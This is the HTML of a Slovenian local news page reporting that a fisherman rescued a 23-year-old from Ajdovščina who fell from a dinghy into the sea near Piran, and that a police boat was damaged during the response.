<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Na kraj sta bila napotena oba policijska čolna, P-08 in P-16. Patrulja s plovilom P-16 je priplula do gumenjaka in se z desnim bokom poskušala nasloniti na njegov bok. Eden od policistov je pri tem skočil na plovilo in ga ugasnil. </span></span></span></span></h4>
</blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Kot poročajo iz PU Koper, je bilo pri posredovanju poškodovano plovilo P-16, ki je trenutno neplovno. Ugotovljeno je bilo, da ima 23-letni voznik gumenjaka dovoljenje za plovbo, znakov kaznivega dejanja pa policisti niso zaznali.</span></span></span></span></h4>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/ajdovscina/">ajdovščina</a></li><li><a href="https://go-portal.si/oznaka/gumenjak/">gumenjak</a></li><li><a href="https://go-portal.si/oznaka/kronika/">kronika</a></li><li><a href="https://go-portal.si/oznaka/morje/">morje</a></li><li><a href="https://go-portal.si/oznaka/nesreca/">nesreča</a></li><li><a href="https://go-portal.si/oznaka/padec/">padec</a></li><li><a href="https://go-portal.si/oznaka/piranski-mandrac/">piranski mandrač</a></li><li><a href="https://go-portal.si/oznaka/primorska/">primorska</a></li><li><a href="https://go-portal.si/oznaka/pu-koper/">pu koper</a></li><li><a href="https://go-portal.si/oznaka/resevanje/">reševanje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2022-09-20T12:26:27+00:00"><meta itemprop="dateModified" content="2022-09-20T12:31:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg"><meta itemprop="width" content="1998"><meta itemprop="height" content="1332"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6978369277462_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978369277462" ><script>var block_td_uid_9_6978369277462 = new tdBlock();
block_td_uid_9_6978369277462.id = "td_uid_9_6978369277462";
block_td_uid_9_6978369277462.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6978369277462_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978369277462_rand","tdc_css_class_style":"td_uid_9_6978369277462_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19157,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6978369277462.td_column_number = "3";
block_td_uid_9_6978369277462.block_type = "td_block_related_posts";
block_td_uid_9_6978369277462.post_count = "3";
block_td_uid_9_6978369277462.found_posts = "5197";
block_td_uid_9_6978369277462.header_color = "";
block_td_uid_9_6978369277462.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978369277462.max_num_pages = "1733";
tdBlocksArray.push(block_td_uid_9_6978369277462);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697836927c84c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6978369277462" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697836927c850" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6978369277462" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6978369277462 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6978369277462" data-td_block_id="td_uid_9_6978369277462"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6978369277462" data-td_block_id="td_uid_9_6978369277462"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                    rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185.jpg" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                        rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                    rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                        rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/"
                    rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Našli bombo iz 2 svetovne vojne!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/"
                        rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697836927d972_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697836927d972" ><script>var block_td_uid_13_697836927d972 = new tdBlock();
block_td_uid_13_697836927d972.id = "td_uid_13_697836927d972";
block_td_uid_13_697836927d972.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697836927d972_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697836927d972_rand","tdc_css_class_style":"td_uid_13_697836927d972_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697836927d972.td_column_number = "1";
block_td_uid_13_697836927d972.block_type = "td_block_7";
block_td_uid_13_697836927d972.post_count = "7";
block_td_uid_13_697836927d972.found_posts = "7";
block_td_uid_13_697836927d972.header_color = "#";
block_td_uid_13_697836927d972.ajax_pagination_infinite_stop = "";
block_td_uid_13_697836927d972.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_697836927d972);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697836927d972 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:44:43+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:28:00+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose">Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:58:39+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:36:18+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:24:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:34:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

